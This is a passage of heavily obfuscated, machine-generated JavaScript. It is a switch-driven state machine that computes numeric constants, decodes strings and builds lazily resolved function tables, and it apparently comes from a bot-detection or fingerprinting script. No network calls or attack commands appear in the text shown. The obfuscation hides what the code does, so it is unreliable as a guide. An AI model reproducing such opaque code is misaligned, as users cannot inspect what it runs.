xh:{YJL=xS+vk*sX-hv;w4L=hv*vk+A8-bw*n7;jIL=vk*bG-bw+pP+xS;MkL=vk+hv*bw*Fz;p7L=xS*Fz*bG+Zz-IP;fAH+=b4;rP=vk+n7*xS*pP;AM=xS*Zz*bG-IP*pP;}break;case bB:{cAL=sX*vk+hv+xS;IS=pP*vk-Fz+xS*bw;xw=pP*sX*xS+Zz+vk;Vz=hv*vk-n7-bw*sX;fAH=KT;O9=sX*vk-xS-bw-IP;}break;case wB:{rv=bG*xS+hv+bw;fAH+=A6;sfL=bw*hv*pP-sX+IP;KS=xS*n7+Fz+A8-bw;BXL=vk*Fz-sX*bG;qv=pP+bG+Fz*xS*n7;YAL=bw*sX*hv-xS-IP;g9=vk*Zz+IP+sX*xS;t7=vk-bw+xS+n7*IP;}break;case Nl:{WjL=pP*bG+sX*vk+bw;fAH+=I1;cVL=Zz*pP+vk*bG;nOL=hv*vk-Fz*bw;Wx=hv-bw+vk*IP+sX;}break;case hC:{ZK=Fz+hv-bG*A8;fAH=L6;Kk=pP+sX+bG*Fz;qs=sX+xS+Fz;lq=Fz+A8+hv*IP-xS;}break;case nE:{X1L=n7+vk*sX+hv*A8;MBL=Zz*Fz*sX*n7-vk;shL=vk*Zz+pP-bw-Fz;fAH-=wO;C7=vk*sX+hv+xS-bG;Yv=pP*n7*IP*A8*hv;cq=Fz+bw*xS-hv+pP;}break;case OE:{YjL=sX*vk-bG*Zz*A8;bv=hv+sX+A8+Zz*vk;F1L=sX*vk-xS+Fz-bw;fAH+=DL;F6L=IP*n7*Zz*hv-bG;FlL=IP*vk-Zz+bw+xS;}break;case ZT:{n2L=vk*bw-pP*Zz*Fz;lW=bG+vk+A8+Fz*xS;WW=vk*Zz-Fz-hv+pP;Xz=sX*n7+bw*bG*hv;fAH+=QI;jhL=hv+Fz+xS*bG*Zz;v4L=bG*vk-hv*pP*A8;}break;case tT:{fAH+=BI;for(var vWL=O7;cp(vWL,phH[J8()[kv(O7)](Hv,qG,jC)]);vWL=WX(vWL,A8)){(function(){Nk.push(D8);var wLH=phH[vWL];var qHH=cp(vWL,F4H);var wzL=qHH?tv()[Gq(O7)].call(null,sfL,Hr,Hv,qU):J8()[kv(A8)](Mx,rv,FL);var fIH=qHH?x1[MX()[sv(O7)](lq,O,Wv,KS)]:x1[sS()[ds(O7)](r0,pO)];var GIH=WX(wzL,wLH);lI[GIH]=function(){var zLH=fIH(ZlH(wLH));lI[GIH]=function(){return zLH;};return zLH;};Nk.pop();}());}}break;case LH:{hxL=Zz+Fz*vk-A8+n7;zpL=xS+A8+n7*hv*sX;LN=vk*bw-A8-xS-Zz;SmL=vk*bG-n7+xS;mKL=IP+Zz+xS*hv;DLL=vk*bG+sX*Fz+pP;cM=A8*hv-xS+bw*vk;QOL=Zz*vk+A8+xS*sX;fAH=r1;}break;case QT:{while(xG(ClH,O7)){var rCH=Lv(j9(WX(ClH,fCH),Nk[j9(Nk.length,A8)]),rmH.length);var HCH=U0(XBH,ClH);var EHH=U0(rmH,rCH);ZWL+=QPL(j4,[N7(ECH(N7(HCH,EHH)),EAH(HCH,EHH))]);ClH--;}fAH=YC;}break;case NH:{cRL=n7*bw*xS-A8-Fz;wjL=hv+bw-pP-A8+vk;rjL=IP*vk-hv+sX-bw;fAH=jR;h8=sX*vk+bG+Fz*Zz;sCL=xS*Fz*pP-IP+bG;xhL=pP-n7*bw+IP*vk;K0=vk+bw+sX*Fz*pP;}break;case hH:{TG=IP*hv+Fz+bw+sX;fAH-=jE;TX=A8*pP*n7+sX*Zz;Jq=A8+pP*vk+n7-hv;SJL=sX-xS+vk*bw+n7;kEL=pP*xS+A8+vk-IP;KHL=n7*xS+sX-pP+IP;}break;case A4:{bpL=bG*xS*A8*Zz-n7;l4L=hv+bw+IP*sX*Zz;L4L=pP+n7*Zz+hv*xS;dmL=n7-pP+Fz*vk-bw;fAH=mB;xRL=pP*bw+IP*A8*vk;Sr=Fz*Zz*hv+IP*pP;q2L=bG+vk*sX+xS+A8;T9=sX*bG+hv*bw*Fz;}break;case sR:{for(var mWL=O7;cp(mWL,MXL[J8()[kv(O7)].call(null,H0,qG,Ul)]);mWL=WX(mWL,A8)){var NLH=MXL[sS()[ds(Fz)](cK,z4)](mWL);var xNL=OHH[NLH];b4H+=xNL;}var IzL;return Nk.pop(),IzL=b4H,IzL;}break;case DH:{Hw=bG*hv*Zz+xS;Tk=Zz-bw+n7*hv*sX;YGL=hv*sX*n7+A8-bG;wr=pP*hv*Fz*sX-xS;W9L=bG+hv*sX*IP+bw;fAH=lC;dhL=xS*IP+n7+bw-Fz;}break;case TI:{fAH=LL;DS=sX*vk+IP*Zz+bw;W7=sX+vk+bw*hv*Fz;YBL=pP*xS*Fz+IP-hv;s6L=hv+A8+bw*vk+IP;BlL=hv*A8*IP*sX+n7;kjL=bG*IP*Fz*A8+vk;}break;case YU:{sz=Fz*vk+bG-Zz+xS;lAL=hv+xS+Fz+vk*IP;fAH+=Aj;mw=xS*sX-pP+Fz-Zz;TUL=IP+bw-hv+vk*bG;}break;case Q1:{d4L=vk*Zz-pP;fAH=gj;sYL=pP+n7+bG*vk;GAL=n7*hv+sX*vk+Zz;GIL=sX*Fz*hv+pP*n7;}break;case k4:{fAH+=WR;B9=bw*xS-Fz+IP-sX;VJL=Zz+IP*vk-bG+xS;Bw=sX*Zz*hv-pP+xS;pIL=bw+IP*xS*n7+sX;vX=bw*vk-Fz-bG*sX;XP=A8+pP+xS*sX+hv;}break;case WA:{zG=bG-IP+vk*sX;FdL=bG*Fz*xS-pP-IP;rlL=vk*IP+sX+xS-A8;zp=n7*Zz+bG*sX*Fz;fAH-=A;}break;case JU:{fAH=LH;lQL=sX+xS*IP*pP+A8;CVL=sX*xS-bw-bG+A8;N6L=n7+bw+A8+vk*Zz;bBL=sX*vk+n7*hv*bG;SdL=sX*vk-hv*Zz-Fz;vS=bG*vk+Fz-bw-IP;gq=bw*vk+pP*xS-Zz;}break;case X:{C6L=IP+n7*vk+sX*xS;lIL=bG+xS*pP*sX-bw;VAL=Fz*vk-sX+A8-bG;H4L=vk*bw+pP+IP*sX;fAH=LE;}break;case LL:{cmL=bw*vk*A8+n7*IP;Xv=vk*IP+Fz-bw+Zz;fAH+=w1;ZgL=pP+IP*vk-bG-A8;DmL=hv+bG*A8+vk*bw;Bs=Zz+vk*bw+Fz;}break;case VH:{Cv=bw-pP+Fz*vk-hv;fAH=LA;mN=vk*IP-pP*Zz+n7;vFL=pP-A8+sX*vk;z1L=bw*vk-hv*xS+sX;M4L=Zz*xS*bG+bw+A8;TRH=IP*vk-bG-bw+Fz;}break;case T6:{zGL=IP-xS+A8+vk*hv;fAH=dC;YvL=Fz*IP+vk+xS*hv;YqL=xS*n7*bw+bG*A8;grL=hv+bG*Fz*IP*Zz;sWL=Zz-hv+xS*sX;CrL=xS+vk*n7-A8+IP;tnL=xS*bG-bw+vk*IP;dxL=vk-IP+Fz*xS+n7;}break;case YC:{fAH+=x4;return bQ(TT,[ZWL]);}break;case CH:{V8=IP*sX*hv+vk-Fz;Fv=bw*hv*bG+Zz*pP;CLL=Fz+hv*bw*Zz*A8;qX=pP*bw*Fz*sX-n7;fAH-=YI;Iv=A8+Zz+bw+vk*bG;tK=bw*n7+vk-IP-hv;}break;case D1:{bLL=xS-Fz+vk*bw+IP;LjL=sX+vk*bw+n7-Zz;QG=A8*vk*IP-pP+Fz;jG=IP*vk+sX+Fz;cWL=sX+IP*hv*bG+n7;ZYL=bG*vk-Fz*bw+n7;sN=A8+sX*vk+bG+Fz;w0L=n7+bw*vk-Fz*sX;fAH=GL;}break;case nB:{K7=hv*vk+Zz-bw*n7;ELL=IP+bG+bw*xS-n7;bgL=bG+A8+n7*xS*IP;gAL=n7+IP*xS-pP+hv;fAH=A4;zfL=n7*Fz+vk*bG+IP;O3L=n7-xS*sX+vk*hv;}break;case tU:{dQL=hv*Fz+bw*vk-A8;zZL=bG*sX*bw+xS*n7;fAH=OL;PUL=bw*vk+sX*Fz;AAH=n7+Fz+vk*Zz-bG;fQL=xS*IP+hv+bG-pP;Z8=n7*vk-bG+xS+pP;}break;case Ej:{mIL=Zz*n7*hv*Fz+bw;ZQL=Fz+hv+sX+IP*vk;NYL=n7*bw+Fz*vk+pP;FbL=xS+vk*bG-n7+Zz;zmH=Zz+pP*xS*sX+bG;pbL=hv*vk-xS+bG-sX;fAH+=U;mjH=pP*bG*Fz*IP+bw;}break;case Rl:{MKL=hv+n7+Fz+vk*bw;trL=xS*bw+Zz*Fz*bG;r4L=bG*hv+A8+Zz*vk;pW=pP*xS+vk*sX*A8;dHL=vk*Zz-hv-Fz*A8;p8L=vk*sX+xS-Fz*hv;fAH=mE;}break;case JB:{W9=sX*vk-xS-Zz+IP;fAH+=pI;BDL=hv*vk+Zz-bG*n7;YmL=IP*xS-bG*sX;Bq=vk*hv+Zz-bG-Fz;QlL=vk+pP*xS-Zz+sX;}break;case TB:{var NhH=dhH[RXL];for(var GPL=O7;cp(GPL,NhH.length);GPL++){var CWL=U0(NhH,GPL);var BLH=U0(dRH.PE,OAH++);B4H+=QPL(j4,[N7(ECH(N7(CWL,BLH)),EAH(CWL,BLH))]);}return B4H;}break;case jj:{SEL=bw+n7+vk*IP-xS;BFL=xS*sX*n7-A8-IP;mtL=vk*sX-pP+bw*hv;t4L=IP*pP*Fz*bw+A8;fAH-=TU;R7=sX+vk*bw-xS;sW=Zz*vk-A8+sX*xS;}break;case w1:{fBH=bG+Zz*vk+bw-Fz;TQL=A8-Zz+xS+bw*vk;KDL=pP-bG+sX*bw*Zz;TP=n7+bw+Zz*vk+Fz;bX=A8*xS*hv*n7+sX;fAH-=rl;}break;case nj:{fAH-=BA;Y0=bG*IP*hv+vk;SG=bG*vk+bw*xS-Fz;djL=hv*sX*bG+pP*vk;sZL=bG*hv-sX+vk*IP;}break;case P4:{BX=A8*vk+xS-pP-bw;hUL=vk*bw-Zz*sX-hv;fAH=JB;U4L=pP+Zz*IP*n7+hv;ChL=vk*IP-bw*A8;PmL=vk*Zz+bw*xS;}break;case Bh:{US=sX+xS*bG+pP;B8=IP+hv*Fz+vk+bw;Ur=IP+sX+bG*xS-n7;Z7=A8-bw*Fz+xS*IP;dBL=vk+sX*Fz-A8+xS;OdL=Zz*bw*bG+n7-pP;fAH=gl;MmL=n7*hv*Fz+pP;BmL=bw*hv+pP*vk-Fz;}break;case nl:{HYL=bG*vk+bw*Fz+n7;glL=bG*IP+hv*xS+n7;DP=xS+IP*Zz*pP*Fz;fAH-=VU;tJL=pP+vk*sX+xS-n7;ms=Fz+xS*IP+bw;nmL=pP+vk*bG-Zz*xS;}break;case UB:{FS=n7*Zz*Fz-pP+IP;r0=sX+Fz*pP+Zz*bw;fAH-=SE;zq=vk-Fz-bw+IP*bG;cW=sX-bw+n7-A8+vk;WhL=vk+hv+sX+IP+A8;nK=Zz+hv*bw-sX;K9=xS*pP+A8-Zz;}break;case qA:{bkL=sX+vk+hv*xS+n7;VsL=IP*hv+vk+xS*bw;TLH=Zz*vk*pP-Fz+n7;jX=bG*sX*bw+vk+xS;fAH=EE;}break;case PR:{k3L=bw*n7+bG*vk;KmL=xS*hv*pP-Zz-vk;tZL=n7*Zz*Fz*hv-sX;fAH=GT;cUL=bw+pP*bG+vk*n7;Fq=n7*vk*pP+sX;}break;case mj:{fAH+=hE;lk=pP-xS-sX+IP*vk;NLL=hv*bG-Fz+bw*vk;s7L=pP+vk*n7+hv+bw;tjL=Zz*vk+pP*A8+sX;X9=bG*vk-A8-Zz-Fz;fjL=vk*sX+bw+n7-IP;}break;case W1:{fAH=rl;while(xG(YXL,O7)){var A4H=Lv(j9(WX(YXL,PIH),Nk[j9(Nk.length,A8)]),SLH.length);var QWL=U0(UmH,YXL);var llH=U0(SLH,A4H);dPL+=QPL(j4,[N7(ECH(N7(QWL,llH)),EAH(QWL,llH))]);YXL--;}}break;case dC:{mBL=bG*Zz*xS-IP+Fz;jjH=bw+vk*n7-hv+Fz;zP=pP+n7*Zz*bG*IP;fAH=Ej;O1L=bw*sX*hv+pP*vk;bEH=A8*hv-bG+vk*IP;KcL=IP*vk-xS*pP-n7;}break;case pH:{Y7=bG*A8*bw+vk*sX;fAH=Z6;d9=pP+sX*vk-n7;sIL=vk*Zz+bw*A8;V6L=hv*n7*Fz*Zz+sX;sx=A8*Fz*vk+bw-Zz;}break;case UC:{K8=IP*vk+bG+pP+sX;wz=bw*hv*Zz*A8-bG;R6L=sX*xS-IP*Zz+pP;fAH+=WU;rX=A8+bw*vk-bG*pP;AnL=sX+IP*hv+xS*Fz;h1L=Zz*n7*A8+Fz*xS;JIL=vk+Zz*bG*xS+pP;}break;case I6:{g9L=hv+vk*Fz+xS*bG;IZL=vk*Fz-sX-bG*bw;cKL=bw+sX*n7*Zz*hv;nwL=n7*vk*A8+Fz-bw;fAH=qA;KTL=vk*bG-xS-pP-Zz;GSL=n7+Zz+xS*sX-Fz;}break;case lh:{fAH=hC;gG=Fz-hv+bw+sX-A8;W0=n7+IP+sX+Fz+xS;QP=pP+n7*Fz-bG+hv;LM=Zz+Fz+bG+pP*sX;kX=Fz-pP+bG+bw;Qq=pP+A8+Fz-Zz+bw;}break;case mE:{nHL=hv*bw*IP+n7+vk;nVL=Zz+vk*bw-xS*Fz;Hq=bG*xS*Fz;m0=sX*xS*pP+Fz+bw;fAH+=TH;V0=xS+hv*bw*bG*pP;}break;case vh:{kgL=xS*Fz*bG-bw-hv;rWL=Zz*n7*xS*A8-IP;fAH=VH;NJL=vk*bw*A8+bG-hv;mRL=pP+xS+bw*vk+n7;n8=hv+vk*sX+bw+pP;bAL=pP+IP+Fz*vk+xS;}break;case LU:{N8=A8*IP+Fz*vk+Zz;DZL=n7*vk+sX+Zz;PTL=n7*vk+sX*bw-A8;DEL=hv*pP+xS*sX-A8;fAH-=tL;YLL=pP+bG*n7*xS-vk;}break;case zU:{fCL=pP+IP+bG*vk*A8;fAH-=bA;YIH=A8+vk+sX*hv*Fz;Q0=xS+sX+vk*A8*Fz;YM=bG+vk*n7+Fz+IP;}break;case lA:{p6L=Zz+vk*pP+A8+bw;c5L=IP*vk-Fz-Zz*A8;fAH=s6;pAL=sX*vk+hv+bG*Zz;sML=vk+xS*n7*Fz-hv;KhL=sX+hv+IP*Fz*bw;}break;case UH:{TN=sX+Fz*vk+pP*hv;UkL=vk*Fz+hv+bw;g0=sX+pP+A8+vk-bG;fAH+=ql;ldL=IP-bG+pP*vk*n7;cBL=hv+sX*xS+vk*bG;sM=Fz+vk-bw+xS*Zz;}break;case XB:{YCL=A8-pP*sX+vk*Fz;vLL=hv+bw*vk-pP+sX;pz=IP*bw*Fz-n7*bG;fAH+=fE;zCL=sX*hv*bG-Fz*n7;JEL=Zz*bG*xS-pP-vk;GRL=pP*hv*sX*bG+xS;H8=bw*n7*Zz*bG+A8;QIL=vk*bw+Zz*bG-n7;}break;case CO:{fAH=Bh;zv=vk*A8+bG+pP*xS;Ow=IP+vk+xS+Zz*sX;qEL=pP*vk-n7-Zz*Fz;IlL=Zz*A8+vk+hv*IP;}break;case rT:{if(xG(glH,O7)){do{RAH+=XAH[glH];glH--;}while(xG(glH,O7));}return RAH;}break;case jR:{gOL=vk*sX+Fz*Zz+xS;lz=Zz+IP*Fz*hv;qZL=vk*Zz-bw+xS+Fz;jS=hv*xS+bG*bw+vk;hBL=hv+bG*vk+Zz+n7;FP=xS*IP*pP+bG*n7;fAH=xO;}break;case RI:{KQL=Fz-n7+Zz*pP*vk;K4L=vk-A8-n7+hv*xS;fAH-=R6;GlL=xS-bG-hv+sX*vk;Pq=vk-bG+n7+Fz*hv;E2L=IP*hv+vk*Fz+n7;}break;case C:{fAH=sL;jK=Fz+bG+sX*bw+pP;F0=Zz*n7*Fz+sX-A8;pS=sX+Zz*A8+IP*hv;pk=bG+A8+sX*bw;f0=Fz+n7+bw*IP+Zz;Mx=sX*IP*A8-bw+n7;Hr=A8+xS+Fz+sX;}break;case xj:{Dw=hv+sX*vk-pP-Fz;wP=A8*sX+n7*IP*bw;Vq=A8*n7+IP*vk;Qs=xS-n7+IP*Fz*Zz;fG=pP+n7+hv*sX*Fz;L6L=bw+hv*xS-bG-pP;fAH=BT;}break;case sB:{GBL=hv*IP*bG-pP+xS;HW=Zz+vk+bG*IP*hv;fAH=YU;QN=sX+Fz*vk+pP+Zz;UjL=xS*Fz*Zz-bw+pP;}break;case s4:{nSL=bG*vk+A8-Fz-n7;fAH-=KB;bs=xS*n7*pP-Zz+Fz;TW=vk*Zz-n7-pP-xS;qTL=vk*IP-xS+hv+bw;tmL=bw*xS-Fz-hv+bG;}break;case m1:{JX=bG*A8+Fz*Zz*hv;jk=xS*pP*Fz-bG+A8;fAH=ML;jz=Zz*vk-bw-A8-IP;MEL=vk*hv-bw-Fz*bG;}break;case ZB:{Jz=xS+IP+Zz+sX+pP;n0=Zz+Fz*n7+pP+bG;sP=pP+hv*bG-Zz-bw;fAH-=S;xmL=bG+Fz*vk+hv*pP;S0=Zz+hv*IP*pP;p7=Fz*vk+Zz+xS+hv;}break;case hI:{dDL=A8*Fz*sX*Zz*bG;QQL=bG*n7*Zz*IP+vk;Bk=bw*IP+bG*vk+Fz;F4L=bw*vk-pP*sX*Zz;WRL=vk*A8*hv;fAH+=mh;LAL=xS+hv*n7*Zz*A8;s1L=xS+vk*Fz-pP*sX;}break;case LO:{Ts=xS*n7*IP-Fz*sX;pVL=xS*bw*n7+Fz+A8;KLL=Zz*n7+bw*xS;fAH=hA;WBL=bG+hv*xS-n7*IP;}break;case VC:{var vPL=pCH[I];var fCH=pCH[P];var rmH=I0[gN];var ZWL=WX([],[]);var XBH=I0[vPL];fAH+=nB;var ClH=j9(XBH.length,A8);}break;case UR:{YK=IP*vk+bw*hv-A8;QM=A8+hv*bG+bw*vk;L9=vk*hv-xS-Zz-bw;IX=sX*xS+n7+bG*vk;XIH=hv+Zz+sX+n7*vk;snL=A8*sX*vk+bG+pP;fAH+=kB;}break;case PB:{KRL=bw*sX*n7+bG;qgL=bw*Fz*Zz-A8+IP;Qz=sX*xS-hv*Zz;YhL=xS*Zz+vk-IP;xCL=Fz-hv*A8+xS*IP;fAH+=KU;Qk=vk+Zz*xS+Fz-sX;}break;case AH:{gr=bG*hv*pP-xS+vk;KML=Fz*vk+hv+bG+sX;fAH=wL;E7=vk+bG*bw*Fz+hv;OUL=xS*bw+Fz+A8-Zz;vmL=bw*vk+xS-A8;b5L=bw*hv-A8+vk*sX;}break;case mU:{Ks=vk*IP-xS+sX*hv;XdL=Fz*hv-bG+xS*bw;r9=IP*sX*Zz+bw+vk;dX=n7*bw*xS-pP-Zz;ctL=vk*bw-bG-IP*pP;fAH-=bl;xZL=Zz+vk*bw+xS-A8;HLL=pP-Fz+xS*Zz*bG;WTL=vk*n7*pP-bG-Zz;}break;case rB:{fAH-=lO;IW=vk*sX+hv+bG+xS;jRL=Zz*bG*xS*A8+IP;Cx=bw*vk-IP+Zz+sX;Dq=vk*n7-xS+A8-bw;Zk=Zz-xS+vk*hv+sX;pHL=xS*sX-Zz+A8;}break;case L6:{cK=hv*n7+sX-Zz;Ds=A8+pP-n7+sX+xS;RM=pP*IP+Fz-A8;Wv=sX+bG*Zz-A8;fAH+=T4;UX=bG*sX-n7*A8;}break;case P:{CUL=Zz*vk+IP*sX-A8;EBL=vk-sX+hv*xS+A8;A1L=vk*bG+xS-sX-Fz;LYL=vk*bw+n7+sX*bG;LgL=xS*sX-Fz-bG-n7;fAH=XH;nk=bw*vk-sX*A8*bG;}break;case qH:{fAH+=KL;G3L=vk*bG-sX*n7*pP;pq=Fz*Zz*hv-A8-IP;dJL=vk*hv-A8-bw-xS;j6L=vk*bG*A8+hv-sX;MqL=Fz+A8-bw+sX*xS;tk=Fz*vk-n7*IP*hv;}break;case sL:{GS=pP+sX+IP+bG*A8;Lw=sX*hv+n7-bG-bw;fAH+=tO;fv=xS+bw*n7*A8-pP;xx=pP+IP-Zz+Fz*hv;}break;case N1:{wW=bG*xS*n7-pP+Zz;rDL=hv*xS+vk+Fz+Zz;mUL=xS*bw+vk+sX;mjL=bw+Fz*vk+IP*A8;dK=xS-bG+IP+bw*vk;zBL=n7+sX+vk*Fz+Zz;fAH=tU;}break;case GT:{J3L=IP+sX+vk+hv*xS;r8=Zz*IP*xS+Fz+bw;fAH+=LL;c0=bG*Fz-hv+bw*xS;I9=IP*bw*hv+xS+n7;n9=xS+sX*bw*Fz+vk;n5L=xS*A8*pP*IP+sX;}break;case Yl:{kmL=hv*xS+vk+bG-pP;VjL=hv*vk-A8;CN=A8+hv*vk-Fz-IP;CEL=vk*sX-pP*n7*bw;PN=xS*Zz*bG-vk*pP;fAH-=C1;}break;case jU:{IRL=Zz+pP*sX+xS*Fz;vP=IP+pP*vk*A8-Zz;nLL=xS*hv-pP*A8-vk;DnL=A8*xS*pP*hv;mz=xS*n7-IP+bw*sX;fAH=UC;CP=bG+bw*vk-xS;zTL=vk*Fz-xS+bG*Zz;bHL=A8*vk*hv-sX*Fz;}break;case pB:{Ak=vk*sX-Fz*Zz;fAH=QB;O8L=Fz+n7+bw*pP*hv;jq=vk*bw+hv+sX+Fz;LFL=Fz+vk+bw*n7*hv;fKL=hv+A8+bw*sX*Fz;}break;case gU:{var XAH=pCH[I];var RAH=WX([],[]);var glH=j9(XAH.length,A8);fAH=rT;}break;case UL:{JDL=xS+bG+Zz+vk*bw;Q8=bw*vk+bG+Fz*sX;sdL=pP+Zz*xS+bw;gEL=hv*IP*Fz*A8+sX;HIL=sX+hv+Fz*vk;fAH=hI;KX=vk*bG+IP-n7-Fz;}break;case FT:{while(xG(kRH,O7)){njH+=U4H[kRH];kRH--;}fAH=zC;return njH;}break;case J4:{fAH+=VO;U6L=Zz-sX+vk*bG*A8;fS=sX*vk+bG+Zz*bw;TBL=n7+Zz*pP*vk-IP;jN=xS+bG-A8+vk*bw;v0=vk*sX-Fz+Zz-hv;qxL=vk+hv-sX+bw*xS;}break;case XR:{QAL=IP*vk-pP+hv;fAH=xj;lVL=n7*vk+Fz-IP+sX;HJL=vk*bw+IP-Fz*sX;RHL=xS*Fz+A8-hv+n7;tlL=Fz*vk-n7*sX-Zz;RX=vk*A8*bw-Zz-Fz;}break;case tI:{lS=IP-pP+Fz*bw+xS;DRL=vk*bG-sX*pP;JUL=sX*xS*n7-IP-vk;fAH-=m1;lTL=sX*xS-A8+vk-bw;TK=pP+sX+bw*vk-Zz;PlL=A8*sX*vk+bw*IP;}break;case x4:{OjL=pP+vk*bw-Fz-hv;pmL=bG*hv*IP+Zz-A8;wHL=vk*Zz+IP*bw;EhL=hv+A8+IP*bw*sX;L1L=A8*sX+hv*pP*xS;UHL=sX*vk-bG+n7*IP;fAH=OE;}break;case vB:{MS=vk+n7*IP*sX*bG;m1L=bw+IP+bG*vk+xS;YN=bG*hv+IP*vk+bw;KlL=vk+hv*pP*xS;OCL=sX*hv*bG+IP*pP;q1L=vk*sX+Zz-pP-xS;fAH-=ZL;}break;case wO:{var rRH=pCH[I];rs.JO=QPL(gU,[rRH]);while(cp(rs.JO.length,B4))rs.JO+=rs.JO;fAH=zC;}break;case Q4:{SM=xS*IP*Zz-hv*bG;qbL=vk*Zz-pP*bG-xS;d6L=bG*hv+n7*xS*Fz;LhL=sX+Zz*Fz+bG*vk;fAH-=TU;ZN=n7+vk*sX+pP+bG;pN=n7*Fz+bw+vk+Zz;wp=A8*vk+sX*Zz;jr=sX-bG-pP+xS*Zz;}break;case KE:{fAH=Nl;b1L=IP+n7+sX*vk+Zz;CnL=Fz-xS*sX+IP*vk;LRL=pP-IP+hv*vk+A8;bhL=n7*xS+sX*vk+hv;Q4L=pP+sX*Fz+IP*vk;qhL=bw*hv*pP*n7-Zz;jgL=vk*n7+IP+Zz-xS;AAL=sX+hv+Zz*vk-Fz;}break;case cT:{AHL=n7+sX*vk-bw;xjH=bw*A8+xS+sX*vk;fAH=cR;qVL=xS-sX-bw+Zz*vk;R2L=n7+pP+hv*xS+IP;}break;case rl:{return bQ(Sh,[dPL]);}break;case bR:{nw=sX*hv*n7+xS-A8;RJL=vk*IP+xS+sX;kw=n7+vk*Zz*A8+xS;JCL=Zz+Fz+IP*vk+A8;fAH+=Mh;mX=vk+IP*xS+bG*n7;BdL=sX+vk*IP*A8+bG;OEL=bw+IP*sX*Fz-hv;}break;case KT:{Z9=sX+n7+Fz*hv*bw;fAH=rB;flL=bw*IP*hv-sX-xS;j1L=hv-bG+xS*sX-pP;O5L=IP*hv*bw-n7+sX;p0=A8-IP+bG+Fz*vk;ABL=Zz+xS*hv-IP*bw;f8=bw+vk+Zz*pP*bG;jtL=IP*vk-pP*n7*Fz;}break;case El:{rBL=vk*bw+pP-IP*sX;M6L=bw*A8*vk+xS-IP;xP=xS-bw+hv+vk*IP;fVL=bG-n7+IP*vk-Zz;WFL=A8*IP*n7*sX*Zz;fAH-=cH;}break;case T4:{vUL=bw*hv*sX-IP+Zz;RW=vk*pP+hv*xS+A8;fAH-=Nh;cxL=bw*IP*Fz-bG;x4L=xS*bw*n7-Zz*pP;lCL=vk*bw-hv*Fz*A8;tHL=Fz*vk+hv+pP-xS;}break;case k1:{BnL=Zz+n7+IP*A8*vk;j7=vk*bG+bw*hv-IP;fAH+=fI;ZhL=hv*vk*A8-bw*bG;xOL=IP+A8+sX*vk+n7;A5L=hv*vk-sX*Zz;FmL=pP*sX+n7*vk;zk=bw*vk-A8+Fz*sX;}break;case Yh:{gZL=sX*xS+n7*A8*vk;jdL=bw*vk-IP*bG+pP;fAH-=LT;OZL=vk+hv*xS+pP;AW=pP+Zz+xS*bG*n7;QDL=xS-pP-n7+sX*vk;}break;case TU:{Nk.push(xmL);wAH=function(jPL){return QPL.apply(this,[wO,arguments]);};rs.call(null,Hs,S0,p7);Nk.pop();fAH+=wI;}break;case ML:{B7=IP*Fz*n7*bG;Dv=n7*Fz*xS-pP*Zz;S9=bw*vk+xS-sX+Zz;Gx=vk*Zz+sX+A8+pP;w9=n7-sX+bG*hv*IP;Or=Fz*sX*IP*pP-xS;fAH=vB;OK=Fz+n7-IP+bw*vk;}break;case s6:{CgL=pP+hv+bw*A8*vk;T8=bw*xS*n7+sX*bG;G7=xS+Fz+vk+n7*Zz;fAH-=U;ARL=A8*vk+bw+Zz+xS;JFL=hv+bw+vk*sX-Zz;wG=xS*IP-n7-pP+sX;}break;case JT:{TM=hv+vk-Zz+pP+A8;Q7L=bw*bG*hv-Zz+xS;dP=bG*n7*xS-pP-Fz;cFL=IP*Fz*pP*A8*bw;qG=xS*bG-Zz+n7-sX;D8=vk*bw+n7-bG*pP;fAH=wB;}break;case OL:{F9=hv*vk-n7*bG*bw;fAH=PR;EVL=IP*vk-pP+hv*sX;NGL=Zz-bw+pP+hv*vk;jQL=pP*xS*sX*A8+IP;wCL=vk*A8+xS*IP*pP;sjL=bw*bG-A8+xS*sX;}break;case cB:{var U4H=pCH[I];var njH=WX([],[]);var kRH=j9(U4H.length,A8);fAH+=QE;}break;case LE:{AjL=bG+vk-Zz-A8+pP;b4L=vk+IP+n7-Fz*A8;fAH=CH;HAL=sX*hv*IP-xS+Fz;vhL=bG+sX*IP*n7*Zz;FW=Zz+vk-sX+bw;YG=bw+xS*pP+Zz*sX;}break;case EE:{HM=Fz+n7*vk+bw+xS;A8L=IP*bG+Fz*xS*pP;HjH=hv*sX*bw+IP;fAH=zC;DRH=vk*Fz+IP+Zz*bw;ztL=vk*Fz+IP*hv+sX;h7L=vk-A8+IP*Fz*sX;}break;case hL:{xK=Fz*vk-sX-hv;OX=sX+vk*hv-xS+bG;fAH=RU;Dk=sX*xS+bG+IP+n7;rz=bG-IP+bw+pP*vk;RP=hv*pP*xS-n7-Fz;VlL=pP-IP*n7+xS*hv;}break;case UI:{G9=Zz*bw-hv-bG+n7;Sk=n7*A8+bw*bG+IP;Uz=IP+Fz+sX+n7*hv;dS=sX-IP+bG+bw;fAH-=tU;}break;case AR:{SEH=A8+Fz+Zz*hv*bw;fzL=xS*hv+vk-Fz*IP;fAH-=XI;BqL=Fz+IP*xS*pP+vk;nGL=hv*vk-n7-sX*IP;F7L=xS*sX-bw+pP*A8;DML=bw*IP*Fz+hv+xS;xfL=bG+sX*vk+A8-Fz;}break;case BR:{fAH=W1;var UmH=mP[pjH];var YXL=j9(UmH.length,A8);}break;case GL:{fAH=LO;QHL=Fz*vk+pP+A8+bw;hAL=sX-bG*Fz+hv*vk;xBH=IP*xS+pP*hv*sX;STL=n7*bw*pP*hv+sX;fEL=sX*IP*hv+xS*bG;KCL=hv*vk-xS-Zz;tAL=vk*hv-bG*Fz;}break;case gL:{fAH-=B;SQL=vk+hv*pP*xS-IP;QBL=hv*xS+sX*bw;G2L=bw*xS+sX+hv*IP;k1L=vk*bG+IP*Zz-hv;LBL=sX*vk+n7-bG*bw;}break;case S4:{nr=IP*Fz*hv-vk+sX;fAH=WA;p8=bw*bG*A8*sX+Zz;GG=pP-IP-xS+vk*bG;z7=bw*hv*IP+vk+xS;tw=Zz*vk+bG+IP-xS;T0=vk*bw-Fz+A8+xS;}break;case lE:{YEL=Fz*vk-IP+hv-bG;slL=vk-n7+xS*pP*IP;Oz=IP*bw+Zz*vk-Fz;v1L=vk+pP+xS*hv+bG;G4L=bG*Zz*xS-sX+vk;fAH+=IA;}break;case tE:{Ms=Fz+vk+sX*bG+bw;YUL=hv+pP*bG*xS;nW=A8+hv*IP*bw+pP;pG=bw*vk-pP*sX*xS;phL=bw*vk*A8+IP*sX;bIL=bG*Zz+A8+IP*vk;fAH=vL;}break;case 